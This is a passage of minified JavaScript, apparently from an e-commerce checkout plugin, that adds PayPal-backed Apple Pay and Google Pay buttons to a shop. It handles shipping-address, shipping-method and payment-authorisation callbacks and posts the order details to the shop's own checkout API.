D=r.sent,j={timeout:1e4,headers:{"x-opc-shop-id":P.shop,"x-opc-client-id":C}},r.next=20,Pe("paypal",P.prefix,C,P.api,D,j);case 20:N=r.sent,t.setShopName(N.shop_name),t.setCheckoutID(N.checkout_id),t.setJWT(N.jwt),t.setPayPalAPGPPaymentId(N.paypal_apgp_payment_id),N.redirect_link?window.location.href=N.redirect_link:(N.shipping_options.length>0&&t.setShippingOptions(N.shipping_options),(L=vo(N)).length>0?o.completeShippingContactSelection({newShippingMethods:L,newTotal:{label:N.shop_name,amount:N.total_price_in_str,type:"final"}}):go(o)),r.next=56;break;case 28:return console.log("onShippingContactSelected() [cart page]"),M=0,r.next=32,_t();case 32:if(B=r.sent,M=(new Date).getTime(),!B||!P.shop){r.next=55;break}return G=At(),F="",(H=St())&&H.length>0&&(F=H),z="google"===t.getPaymentButton()?"cart_google_pay":"cart_apple_pay",(q=Et(G,"default",F,"",B,z,!1)).checkout?q.checkout.form=O:q.checkout={form:O},W={timeout:1e4,headers:{"x-opc-shop-id":P.shop,"x-opc-client-id":C}},K=(new Date).getTime(),(null==q?void 0:null===(U=q.checkout)||void 0===U?void 0:U.track)&&(q.checkout.track.checkout_ts_init=S,q.checkout.track.checkout_ts_cart=M,q.checkout.track.checkout_ts_final=K),r.next=47,Pe("paypal",P.prefix,C,P.api,q,W);case 47:V=r.sent,t.setShopName(V.shop_name),t.setCheckoutID(V.checkout_id),t.setJWT(V.jwt),t.setPayPalAPGPPaymentId(V.paypal_apgp_payment_id),V.redirect_link?window.location.href=V.redirect_link:(V.shipping_options.length>0&&t.setShippingOptions(V.shipping_options),(J=vo(V)).length>0?o.completeShippingContactSelection({newShippingMethods:J,newTotal:{label:V.shop_name,amount:V.total_price_in_str,type:"final"}}):go(o)),r.next=56;break;case 55:go(o);case 56:r.next=63;break;case 58:r.prev=58,r.t0=r.catch(0),console.error("onShippingContactSelected() error"),console.error(r.t0),go(o);case 63:case"end":return r.stop()}}),r,null,[[0,58]])})));return function(e){return r.apply(this,arguments)}}()},vo=function(e){return e&&e.shipping_options&&e.shipping_options.length>0?e.shipping_options.map((function(e){return{label:e.label,detail:e.detail,amount:e.amount,identifier:e.id}})):[]},go=function(e){try{e.completePayment({status:window.ApplePaySession.STATUS_INVALID_SHIPPING_CONTACT})}catch(e){console.error(e)}},mo=function(e,t){return function(){var n=oo(regeneratorRuntime.mark((function n(o){var r,i,a,c,u,s,l,p,d;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return console.log("onShippingMethodSelected()"),n.prev=1,console.dir(o),r=Ct(),i=e.getCheckoutID(),a=e.getJWT(),c=Pt(),u={timeout:1e4,headers:{"x-opc-shop-id":c.shop,"x-opc-client-id":r,"x-opc-checkout-token":a}},s={title:o.shippingMethod.label,price:o.shippingMethod.amount},e.setShippingLine(s),l={checkout:{shipping_line:s}},n.next=13,Ce(c.api,i,l,u);case 13:p=n.sent,d=e.getShopName(),t.completeShippingMethodSelection({newTotal:{label:d,amount:p.total_price_in_str,type:"final"}}),n.next=23;break;case 18:n.prev=18,n.t0=n.catch(1),console.error("onShippingMethodSelected() error"),console.error(n.t0),go(t);case 23:case"end":return n.stop()}}),n,null,[[1,18]])})));return function(e){return n.apply(this,arguments)}}()},bo=function(e,t,n){return function(){var o=oo(regeneratorRuntime.mark((function o(r){var i,a,c,u,s,l,p,d,f,h,y,v,g,m,b,w,_,k,x,P,C,S,A,E,T,R,I,O,D,j,N,L,B,M,U,G,F,H,z,q,W,K,V,J,$,Q,Y,Z,X,ee,te,ne,oe,re,ie,ae;return regeneratorRuntime.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return console.log("onPaymentAuthorized()"),o.prev=1,console.dir(r),F=Ct(),H=t.getPayPalAPGPPaymentId(),z=t.getCheckoutID(),q=t.getJWT(),(W=t.getShippingLine())||(K=t.getShippingOptions(),W=K&&K.length>0?{title:"".concat(K[0].label),price:"".concat(K[0].amount)}:{title:"",price:"0"}),V=Pt(),o.next=12,e.confirmOrder({orderId:H,token:r.payment.token,billingContact:r.payment.billingContact,shippingContact:r.payment.shippingContact});case 12:return J=null!==(i=null==r?void 0:null===(a=r.payment)||void 0===a?void 0:null===(c=a.shippingContact)||void 0===c?void 0:c.addressLines)&&void 0!==i?i:[],$="",Q="",J&&J.length>0&&($=null!==(Y=J[0])&&void 0!==Y?Y:"",J.length>1&&(Q=null!==(Z=J[1])&&void 0!==Z?Z:"")),X=null!==(u=null==r?void 0:null===(s=r.payment)||void 0===s?void 0:s.billingContact)&&void 0!==u?u:{},ee=null!==(l=null==X?void 0:X.addressLines)&&void 0!==l?l:[],te="",ne="",ee&&ee.length>0&&(te=null!==(oe=ee[0])&&void 0!==oe?oe:"",ee.length>1&&(ne=null!==(re=ee[1])&&void 0!==re?re:"")),ie={checkout:{domain:Tt(),pay_with:"apple_pay",gateway:"paypal_apgp",flow:"paypal_apgp",form:{email:r.payment.shippingContact.emailAddress,buyer_accepts_marketing:!0,requires_shipping:!0,shipping_address:{first_name:null!==(p=null==r?void 0:null===(d=r.payment)||void 0===d?void 0:null===(f=d.shippingContact)||void 0===f?void 0:f.givenName)&&void 0!==p?p:"",last_name:null!==(h=null==r?void 0:null===(y=r.payment)||void 0===y?void 0:null===(v=y.shippingContact)||void 0===v?void 0:v.familyName)&&void 0!==h?h:"",address1:$,address2:Q,city:null!==(g=null==r?void 0:null===(m=r.payment)||void 0===m?void 0:null===(b=m.shippingContact)||void 0===b?void 0:b.locality)&&void 0!==g?g:"",province_code:null!==(w=null==r?void 0:null===(_=r.payment)||void 0===_?void 0:null===(k=_.shippingContact)||void 0===k?void 0:k.administrativeArea)&&void 0!==w?w:"",country_code:null!==(x=null==r?void 0:null===(P=r.payment)||void 0===P?void 0:null===(C=P.shippingContact)||void 0===C?void 0:C.countryCode)&&void 0!==x?x:"",zip:null!==(S=null==r?void 0:null===(A=r.payment)||void 0===A?void 0:null===(E=A.shippingContact)||void 0===E?void 0:E.postalCode)&&void 0!==S?S:"",phone:null!==(T=null==r?void 0:null===(R=r.payment)||void 0===R?void 0:null===(I=R.shippingContact)||void 0===I?void 0:I.phoneNumber)&&void 0!==T?T:""},shipping_line:W,billing_address:{first_name:null!==(O=null==X?void 0:X.givenName)&&void 0!==O?O:"",last_name:null!==(D=null==X?void 0:X.familyName)&&void 0!==D?D:"",address1:null!==(j=te)&&void 0!==j?j:"",address2:null!==(N=ne)&&void 0!==N?N:"",city:null!==(L=null==X?void 0:X.locality)&&void 0!==L?L:"",province_code:null!==(B=null==X?void 0:X.administrativeArea)&&void 0!==B?B:"",country_code:null!==(M=null==X?void 0:X.countryCode)&&void 0!==M?M:"",zip:null!==(U=null==X?void 0:X.postalCode)&&void 0!==U?U:"",phone:null!==(G=null==X?void 0:X.phoneNumber)&&void 0!==G?G:""}}}},ae={timeout:1e4,headers:{"x-opc-shop-id":V.shop,"x-opc-client-id":F,"x-opc-checkout-token":q}},o.next=25,Oe("paypal",V.api,z,ie,ae);case 25:o.sent?(Re("paypal",z),n.completePayment({status:window.ApplePaySession.STATUS_SUCCESS})):(wo(n),console.error("intercartPayPalAPGPPurchaseAPI error")),o.next=34;break;case 29:o.prev=29,o.t0=o.catch(1),console.error("onPaymentAuthorize() error"),console.error(o.t0),wo(n);case 34:case"end":return o.stop()}}),o,null,[[1,29]])})));return function(e){return o.apply(this,arguments)}}()},wo=function(e){try{e.completePayment({status:window.ApplePaySession.STATUS_FAILURE})}catch(e){console.error(e)}},_o=function(){console.log("Apple Pay cancelled!")},ko=function(){var e=oo(regeneratorRuntime.mark((function e(t,n){var o,r,i,a,c,u,s,l,p;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,po();case 2:if(null!==(o=e.sent)){e.next=5;break}throw new Error("PayPal Apple Pay conf retrieve error");case 5:if(r=o.isEligible,i=o.countryCode,a=o.currencyCode,c=o.merchantCapabilities,u=o.supportedNetworks,r){e.next=8;break}throw new Error("PayPal Apple Pay is not eligible");case 8:if(s=lo(),l=function(){var e=oo(regeneratorRuntime.mark((function e(){var o,r,l;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:console.log({btnType:t,merchantCapabilities:c,currencyCode:a,supportedNetworks:u,countryCode:i}),o=fo(c,u),(r=new ve).setPaymentButton("apple"),(l=new ApplePaySession(4,o)).onvalidatemerchant=ho(l),l.onshippingcontactselected=yo(t,r,n,l),l.onshippingmethodselected=mo(r,l),l.onpaymentauthorized=bo(s,r,l),l.oncancel=_o,l.begin();case 11:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),p=document.getElementById(n)){e.next=14;break}return console.error("unable to locate: "+n),e.abrupt("return");case 14:p.addEventListener("click",l);case 15:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),xo=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),Qn(this,to(t).call(this))}var n,o,r;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&eo(e,t)}(t,e),n=t,(o=[{key:"connectedCallback",value:function(){var e=this,t=Vn();if(t.enabled){var n=Te(),o=Te(),r=function(){console.log("PayPal Apple Pay container id :: "+n+" "+o);var t=e.validateButtonWidth(),r=e.validateButtonHeight(),i=e.validateButtonBorderRadius(),a=e.validateButtonPadding(),c=e.validateButtonBoxSizing(),u=e.getAPIType(),s={type:e.validateType(),buttonStyle:e.validateButtonStyle(),locale:e.validateLocale()},l=document.createElement("div");l.setAttribute("id",n);var p=document.createElement("apple-pay-button");p.setAttribute("id",o),p.setAttribute("buttonstyle",s.buttonStyle),p.setAttribute("type",s.type),p.setAttribute("locale",s.locale),l.appendChild(p);var d=document.createElement("style");d.innerText="apple-pay-button {\n--apple-pay-button-width: ".concat(t,";\n--apple-pay-button-height: ").concat(r,";\n--apple-pay-button-border-radius: ").concat(i,";\n--apple-pay-button-padding: ").concat(a,";\n--apple-pay-button-box-sizing: ").concat(c,";\n}"),e.append(d),e.append(l);try{ko(u,o).then((function(){console.info("PayPal Apple Pay initialized :: "+o)}))}catch(e){console.error(e)}};Wn(t.clientId,(function(){var e;e=r,io?e():ro?ao.subscribe("paypal-apple-pay-sdk",e):(ro=!0,co(e))}))}else console.log("PayPal Apple Pay is not enabled")}},{key:"getAPIType",value:function(){var e="cart";try{e=this.getAttribute("api")||"cart"}catch(e){console.error(e)}return De(e)}},{key:"validateType",value:function(){var e="buy";try{e=this.getAttribute("type")||"buy"}catch(e){console.error(e)}return["add-money","book","buy","check-out","continue","contribute","donate","order","pay","plain","reload","rent","set-up","subscribe","support","tip","top-up"].includes(e)?e:"buy"}},{key:"validateButtonStyle",value:function(){var e="black";try{e=this.getAttribute("buttonstyle")||"black"}catch(e){console.error(e)}return["black","white","white-outline"].includes(e)?e:"black"}},{key:"validateLocale",value:function(){var e="en-US";try{e=this.getAttribute("locale")||"en-US"}catch(e){console.error(e)}return["ar-AB","ca-ES","cs-CZ","da-DK","de-DE","el-GR","en-AU","en-GB","en-US","es-ES","es-MX","fi-FI","fr-CA","fr-FR","he-IL","hi-IN","hr-HR","hu-HU","id-ID","it-IT","ja-JP","ko-KR","ms-MY","nb-NO","nl-NL","pl-PL","pt-BR","pt-PT","ro-RO","ru-RU","sk-SK","sv-SE","th-TH","tr-TR","uk-UA","vi-VN","zh-CN","zh-HK","zh-TW"].includes(e)?e:"en-US"}},{key:"validateButtonWidth",value:function(){var e="150px";try{e=this.getAttribute("buttonwidth")||"150px"}catch(e){console.error(e)}return e}},{key:"validateButtonHeight",value:function(){var e="30px";try{e=this.getAttribute("buttonheight")||"30px"}catch(e){console.error(e)}return e}},{key:"validateButtonBorderRadius",value:function(){var e="3px";try{e=this.getAttribute("buttonborderradius")||"3px"}catch(e){console.error(e)}return e}},{key:"validateButtonPadding",value:function(){var e="0px 0px";try{e=this.getAttribute("buttonpadding")||"0px 0px"}catch(e){console.error(e)}return e}},{key:"validateButtonBoxSizing",value:function(){var e="border-box";try{e=this.getAttribute("buttonboxsizing")||"border-box"}catch(e){console.error(e)}return e}}])&&$n(n.prototype,o),r&&$n(n,r),t}(Yn(HTMLElement));!function(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n}(xo,"observedAttributes",["api","type","buttonstyle","locale","buttonwidth","buttonheight","buttonborderradius","buttonpadding","buttonboxsizing"]);function Po(e){return(Po="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Co(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function So(e,t){return!t||"object"!==Po(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function Ao(e){var t="function"==typeof Map?new Map:void 0;return(Ao=function(e){if(null===e||(n=e,-1===Function.toString.call(n).indexOf("[native code]")))return e;var n;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,o)}function o(){return To(e,arguments,Io(this).constructor)}return o.prototype=Object.create(e.prototype,{constructor:{value:o,enumerable:!1,writable:!0,configurable:!0}}),Ro(o,e)})(e)}function Eo(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function To(e,t,n){return(To=Eo()?Reflect.construct:function(e,t,n){var o=[null];o.push.apply(o,t);var r=new(Function.bind.apply(e,o));return n&&Ro(r,n.prototype),r}).apply(null,arguments)}function Ro(e,t){return(Ro=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Io(e){return(Io=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Oo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function Do(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Oo(Object(n),!0).forEach((function(t){jo(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Oo(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function jo(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function No(e,t,n,o,r,i,a){try{var c=e[i](a),u=c.value}catch(e){return void n(e)}c.done?t(u):Promise.resolve(u).then(o,r)}function Lo(e){return function(){var t=this,n=arguments;return new Promise((function(o,r){var i=e.apply(t,n);function a(e){No(i,o,r,a,c,"next",e)}function c(e){No(i,o,r,a,c,"throw",e)}a(void 0)}))}}var Bo=!1,Mo=!1,Uo=new u,Go=function(e){try{console.log("try to load PayPal Google Pay SDK");var t=document.createElement("script");t.src="https://pay.google.com/gp/p/js/pay.js",t.onload=function(){console.log("PayPal Google Pay SDK loaded"),e(),Mo=!0,Uo.publish("paypal-google-pay-sdk",{})},document.head&&document.head.appendChild?document.head.appendChild(t):document.body.appendChild(t)}catch(e){console.error(e)}},Fo="0.01",Ho=!1,zo={},qo=null,Wo=function(){var e=Lo(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(null!==qo){e.next=14;break}return e.prev=1,e.next=4,window.paypal_apgp.Googlepay().config();case 4:qo=e.sent,console.log("Google Pay Config Fetched"),console.dir(qo),e.next=14;break;case 9:e.prev=9,e.t0=e.catch(1),qo=null,console.error("unable to retrieve Google Pay config"),console.error(e.t0);case 14:return e.abrupt("return",qo);case 15:case"end":return e.stop()}}),e,null,[[1,9]])})));return function(){return e.apply(this,arguments)}}(),Ko=function(e,t,n){if(void 0===zo[t]||null===zo[t])try{zo[t]=new window.google.payments.api.PaymentsClient({environment:"PRODUCTION",paymentDataCallbacks:{onPaymentAuthorized:function(e){return Xo(e,n)},onPaymentDataChanged:Yo(e,t,n)}}),console.log("Google Pay Payment client initialized [id: "+t+"]")}catch(e){zo[t]=null,console.error("Google Pay Payment client init err [id: "+t+"]"),console.error(e)}return zo[t]},Vo=function(e,t,n){return Lo(regeneratorRuntime.mark((function o(){var r;return regeneratorRuntime.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,$o(e,n);case 2:r=o.sent,Ko(e,t,n).loadPaymentData(r);case 5:case"end":return o.stop()}}),o)})))},Jo=function(){var e=Lo(regeneratorRuntime.mark((function e(t,n){var o,r,i,a;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(o=S().toUpperCase(),r="0.01","cart"!==t){e.next=14;break}return e.prev=3,e.next=6,_t();case 6:i=e.sent,n.setProductCart(i),i&&i.total_price&&"number"==typeof i.total_price&&(a=i.total_price/100,r="".concat(a.toFixed(2)),console.log("GooglePay: cart price initialized: "+r)),e.next=14;break;case 11:e.prev=11,e.t0=e.catch(3),console.error(e.t0);case 14:return e.abrupt("return",{displayItems:[{label:"Subtotal",type:"SUBTOTAL",price:"0.10"}],currencyCode:o,totalPriceStatus:"FINAL",totalPrice:"prod"===t?Fo:r,totalPriceLabel:"Total"});case 15:case"end":return e.stop()}}),e,null,[[3,11]])})));return function(t,n){return e.apply(this,arguments)}}(),$o=function(){var e=Lo(regeneratorRuntime.mark((function e(t,n){var o,r,i,a,c,u;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Wo();case 2:return o=e.sent,r=o.allowedPaymentMethods,i=o.merchantInfo,a=o.apiVersion,c=o.apiVersionMinor,(u=Do({},{apiVersion:a,apiVersionMinor:c})).allowedPaymentMethods=r,e.next=12,Jo(t,n);case 12:return u.transactionInfo=e.sent,u.merchantInfo=i,u.callbackIntents=["SHIPPING_ADDRESS","SHIPPING_OPTION","PAYMENT_AUTHORIZATION"],u.shippingAddressRequired=!0,u.shippingAddressParameters=Qo(),u.shippingOptionRequired=!0,u.emailRequired=!0,e.abrupt("return",u);case 20:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),Qo=function(){return{phoneNumberRequired:!0}},Yo=function(e,t,n){return function(o){return new Promise(function(){var r=Lo(regeneratorRuntime.mark((function r(i){var a,c,u,s,l,p,d,f,h,y,v,g;return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:if(console.log("onPaymentDataChanged()"),console.dir(o),c=null==o?void 0:o.shippingAddress,u=null!==(a=null==o?void 0:o.shippingOptionData)&&void 0!==a?a:{},s={},r.prev=5,"INITIALIZE"!==(null==o?void 0:o.callbackTrigger)&&"SHIPPING_ADDRESS"!==(null==o?void 0:o.callbackTrigger)){r.next=14;break}return h={shipping_address:{city:null!==(l=null==c?void 0:c.locality)&&void 0!==l?l:"",province_code:null!==(p=null==c?void 0:c.administrativeArea)&&void 0!==p?p:"",country_code:null!==(d=null==c?void 0:c.countryCode)&&void 0!==d?d:"",zip:null!==(f=null==c?void 0:c.postalCode)&&void 0!==f?f:""}},r.next=10,Zo(e,n,t,h);case 10:(y=r.sent).newTxnInfo&&y.parameters?(s.newShippingOptionParameters=y.parameters,s.newTransactionInfo=y.newTxnInfo):s.error={reason:"SHIPPING_ADDRESS_UNSERVICEABLE",message:"Cannot ship to the selected address",intent:"SHIPPING_ADDRESS"},r.next=19;break;case 14:if("SHIPPING_OPTION"!==(null==o?void 0:o.callbackTrigger)){r.next=19;break}return r.next=17,Le(n,null!==(v=null==u?void 0:u.id)&&void 0!==v?v:"");case 17:(g=r.sent)&&(s.newTransactionInfo=g);case 19:r.next=25;break;case 21:r.prev=21,r.t0=r.catch(5),console.error("onPaymentDataChanged() error"),console.error(r.t0);case 25:i(s);case 26:case"end":return r.stop()}}),r,null,[[5,21]])})));return function(e){return r.apply(this,arguments)}}())}},Zo=function(){var e=Lo(regeneratorRuntime.mark((function e(t,n,o,r){var i,a,c,u,s,l,p,d,f,h,y,v,g,m,b,w,_,k,P;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(i=!1,"opc_debug_mode"in window&&(i=!0,x("dynamic checkout btn logic triggered")),a={},c=Pt(),u=Ct(),s=(new Date).getTime(),"prod"!==t){e.next=29;break}return console.log("shippingAddrProvided() [product page]"),e.next=10,xe(i,n,o,s,"form",r);case 10:return l=e.sent,p={timeout:1e4,headers:{"x-opc-shop-id":c.shop,"x-opc-client-id":u}},e.next=14,Pe("paypal",c.prefix,u,c.api,l,p);case 14:if(d=e.sent,n.setShopName(d.shop_name),n.setCheckoutID(d.checkout_id),n.setJWT(d.jwt),n.setPayPalAPGPPaymentId(d.paypal_apgp_payment_id),n.setShippingOptions(d.shipping_options),n.setTotalPrice(d.total_price_in_str),!d.redirect_link){e.next=26;break}return window.location.href=d.redirect_link,e.abrupt("return",a);case 26:a=Ne(n,d);case 27:e.next=66;break;case 29:if(console.log("shippingAddrProvided() [cart page]"),h=0,!n.getProductCartIsSet()){e.next=37;break}return e.next=34,_t();case 34:f=e.sent,e.next=39;break;case 37:console.log("shippingAddrProvided(): use cart in credential holder"),f=n.getProductCart();case 39:if(h=(new Date).getTime(),!f||!c.shop){e.next=66;break}return v=At(),g="",(m=St())&&m.length>0&&(g=m),b="google"===n.getPaymentButton()?"cart_google_pay":"cart_apple_pay",(w=Et(v,"default",g,"",f,b,!1)).checkout?w.checkout.form=r:w.checkout={form:r},_={timeout:1e4,headers:{"x-opc-shop-id":c.shop,"x-opc-client-id":u}},k=(new Date).getTime(),(null==w?void 0:null===(y=w.checkout)||void 0===y?void 0:y.track)&&(w.checkout.track.checkout_ts_init=s,w.checkout.track.checkout_ts_cart=h,w.checkout.track.checkout_ts_final=k),e.next=53,Pe("paypal",c.prefix,u,c.api,w,_);case 53:if(P=e.sent,n.setShopName(P.shop_name),n.setCheckoutID(P.checkout_id),n.setJWT(P.jwt),n.setPayPalAPGPPaymentId(P.paypal_apgp_payment_id),n.setShippingOptions(P.shipping_options),n.setTotalPrice(P.total_price_in_str),!P.redirect_link){e.next=65;break}return window.location.href=P.redirect_link,e.abrupt("return",a);case 65:a=Ne(n,P);case 66:return e.abrupt("return",a);case 67:case"end":return e.stop()}}),e)})));return function(t,n,o,r){return e.apply(this,arguments)}}(),Xo=function(e,t){return console.log("onPaymentAuthorized"),console.dir(e),new Promise((function(n){er(e,t).then((function(){n({transactionState:"SUCCESS"})})).catch((function(){n({transactionState:"ERROR"})}))}))},er=function(){var e=Lo(regeneratorRuntime.mark((function e(t,n){var o,r,i,a,c,u,s,l,p,d,f,h,y,v,g,m,b,w,_,k,x,P,C,S,A,E,T,R,I,O,D,j,N,L,B,M,U,G,F,H;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,k=Ct(),x=n.getPayPalAPGPPaymentId(),P=n.getCheckoutID(),C=n.getJWT(),S=Pt(),e.next=8,window.paypal_apgp.Googlepay().confirmOrder({orderId:x,paymentMethodData:t.paymentMethodData});case 8:if(A=e.sent,"PAYER_ACTION_REQUIRED"!==A.status){e.next=14;break}return console.log("processPayment() Confirm Payment Completed Payer Action Required"),e.next=14,window.paypal_apgp.Googlepay().initiatePayerAction({orderId:x});case 14:return E={timeout:1e4,headers:{"x-opc-shop-id":S.shop,"x-opc-client-id":k,"x-opc-checkout-token":C}},T=null!==(o=null==t?void 0:null===(r=t.shippingAddress)||void 0===r?void 0:r.name)&&void 0!==o?o:"",R=T.split(" "),I="",O="",R.length>1&&(I=T.split(" ").slice(0,-1).join(" "),O=R[R.length-1]),D=null!==(i=null==t?void 0:null===(a=t.shippingAddress)||void 0===a?void 0:a.address1)&&void 0!==i?i:"",j=null!==(c=null==t?void 0:null===(u=t.shippingAddress)||void 0===u?void 0:u.address2)&&void 0!==c?c:"",(N=null!==(s=null==t?void 0:null===(l=t.shippingAddress)||void 0===l?void 0:l.address3)&&void 0!==s?s:"")&&(j=j+" "+N),L=null!==(p=null==t?void 0:null===(d=t.shippingAddress)||void 0===d?void 0:d.locality)&&void 0!==p?p:"",B=null!==(f=null==t?void 0:null===(h=t.shippingAddress)||void 0===h?void 0:h.administrativeArea)&&void 0!==f?f:"",M=null!==(y=null==t?void 0:null===(v=t.shippingAddress)||void 0===v?void 0:v.countryCode)&&void 0!==y?y:"",U=null!==(g=null==t?void 0:null===(m=t.shippingAddress)||void 0===m?void 0:m.postalCode)&&void 0!==g?g:"",G=null!==(b=null==t?void 0:null===(w=t.shippingAddress)||void 0===w?void 0:w.phoneNumber)&&void 0!==b?b:"",F={checkout:{domain:Tt(),pay_with:"google_pay",gateway:"paypal_apgp",flow:"paypal_apgp",form:{email:null!==(_=t.email)&&void 0!==_?_:"",buyer_accepts_marketing:!0,requires_shipping:!0,shipping_address:{name:T,first_name:I,last_name:O,address1:D,address2:j,city:L,province_code:B,country_code:M,zip:U,phone:G}}}},e.next=32,Oe("paypal",S.api,P,F,E);case 32:if(H=e.sent,Re("paypal",P),!H){e.next=39;break}return console.log("processPayment() Order Capture Completed"),e.abrupt("return",{transactionState:"SUCCESS"});case 39:return e.abrupt("return",{transactionState:"ERROR"});case 40:e.next=47;break;case 42:return e.prev=42,e.t0=e.catch(0),console.error("processPayment() error"),console.error(e.t0),e.abrupt("return",{transactionState:"ERROR",error:{message:e.t0.message,code:e.t0.code||"UNKNOWN_ERROR"}});case 47:case"end":return e.stop()}}),e,null,[[0,42]])})));return function(t,n){return e.apply(this,arguments)}}(),tr=function(e,t,n,o){try{console.log("Google Pay API: "+e);var r=Ko(e,t,n).createButton(Do({buttonColor:o.buttonColor,buttonType:o.buttonType,buttonRadius:o.buttonRadius,buttonSizeMode:"fill",onClick:Vo(e,t,n)},o.buttonLocale&&{buttonLocale:o.buttonLocale})),i=document.getElementById(t);if(!i)return void console.error("unable to locate: "+t);i.appendChild(r)}catch(e){console.error("addGooglePayButtonByElemId() error"),console.error(e)}},nr=function(){var e=Lo(regeneratorRuntime.mark((function e(t,n,o){var r,i,a,c,u,s;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return(r=new ve).setPaymentButton("google"),i=Ko(t,n,r),e.next=5,Wo();case 5:a=e.sent,c=a.allowedPaymentMethods,u=a.apiVersion,s=a.apiVersionMinor,i.isReadyToPay({allowedPaymentMethods:c,apiVersion:u,apiVersionMinor:s}).then((function(e){e&&e.result&&tr(t,n,r,o)})).catch((function(e){console.error(e)}));case 10:case"end":return e.stop()}}),e)})));return function(t,n,o){return e.apply(this,arguments)}}(),or=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),So(this,Io(t).call(this))}var n,o,r,i;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Ro(e,t)}(t,e),n=t,(o=[{key:"connectedCallback",value:(i=Lo(regeneratorRuntime.mark((function e(){var t,n,o,r,i,a=this;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t=Vn(),n=Ie(),t.enabled&&!1===n?(o=Te(),"prod"===this.getAPIType()&&(Ho||(Ho=!0,je((function(e){Fo=e})))),r=function(){console.log("PayPal Google Pay container id :: "+o);var e=a.getAPIType(),t={buttonColor:a.validateButtonColor(),buttonType:a.validateButtonType(),buttonRadius:a.validateButtonRadius(),buttonLocale:a.validateButtonLocale()},n=a.validateButtonWidth(),r=a.validateButtonHeight(),i=document.createElement("div");i.setAttribute("id",o),i.setAttribute("style","width: ".concat(n,"; height: ").concat(r)),a.append(i);try{nr(e,o,t).then((function(){console.info("PayPal Google Pay initialized :: "+o)}))}catch(e){console.error(e)}},i=function(){var e;e=r,Mo?e():Bo?Uo.subscribe("paypal-google-pay-sdk",e):(Bo=!0,Go(e))},Wn(t.clientId,i)):console.log("PayPal Google Pay is not enabled");case 3:case"end":return e.stop()}}),e,this)}))),function(){return i.apply(this,arguments)})},{key:"getAPIType",value:function(){var e="cart";try{e=this.getAttribute("api")||"cart"}catch(e){console.error(e)}return De(e)}},{key:"validateButtonColor",value:function(){var e="black";try{e=this.getAttribute("buttoncolor")}catch(e){console.error(e)}return["black","white","default"].includes(e)?e:"black"}},{key:"validateButtonType",value:function(){var e="buy";try{e=this.getAttribute("buttontype")}catch(e){console.error(e)}return["book","buy","checkout","donate","order","pay","plain","subscribe"].includes(e)?e:"buy"}},{key:"validateButtonRadius",value:function(){var e=5;try{var t=this.getAttribute("buttonradius");e=parseInt(t,10)}catch(e){console.error(e)}return isNaN(e)||e<0||e>100?5:e}},{key:"validateButtonLocale",value:function(){try{var e=this.getAttribute("locale");if(!e)return;return["en","ar","bg","ca","cs","da","de","el","es","et","fi","fr","hr","id","it","ja","ko","ms","nl","no","pl","pt","ru","sk","sl","sr","sv","th","tr","uk","zh"].includes(e)?e:void 0}catch(e){return void console.error(e)}}},{key:"validateButtonWidth",value:function(){var e="240px";try{e=this.getAttribute("buttonwidth")}catch(e){console.error(e)}return e}},{key:"validateButtonHeight",value:function(){var 